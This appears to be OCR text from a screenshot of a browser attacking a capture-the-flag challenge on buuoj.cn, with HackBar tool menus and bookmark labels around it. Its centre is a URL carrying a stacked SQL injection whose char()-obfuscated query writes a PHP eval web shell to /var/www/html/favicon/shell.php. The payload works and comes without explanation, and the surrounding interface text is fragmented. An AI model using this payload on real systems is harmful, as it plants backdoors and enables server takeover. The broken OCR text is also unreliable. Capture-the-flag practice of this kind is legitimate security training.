 不安全 2cb3ebcc-2adb-42d6-9867-343faed69da6.node3.buuoj.cn/user/user.php?id=2;set%20@sql=concat(char(115),char(101),char(108),char(101),char(99),ch...
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
主页 漏洞信息 留言板 平台介绍 whoami Logout
user_id:2
user_name:whoami
注册时间：2021-01-17
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2cb3ebcc-2adb-42d6-9867-343faed69da6.node3.buuoj.cn/user/user.php?id=2;set
@sql=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(39),char(60),char(63),char(112),char(104),char(112),char(32),char(101),char(118),char(97),char(108),char(40),char(36),char
(95),char(80),char(79),char(83),char(84),char(91),char(119),char(104),char(111),char(97),char(109),char(105),char(93),char(41),char(59),char(63),char(62),char(39),char(32),char(105),char(110),char(116),char(11
1),char(32),char(111),char(117),char(116),char(102),char(105),char(108),char(101),char(32),char(39),char(47),char(118),char(97),char(114),char(47),char(119),char(119),char(119),char(47),char(104),char(116),ch
ar(109),char(108),char(47),char(102),char(97),char(118),char(105),char(99),char(111),char(110),char(47),char(115),char(104),char(101),char(108),char(108),char(46),char(112),char(104),char(112),char(39),char(5
9));prepare s1 from @sql;execute s1;
Enable POST ADD HEADER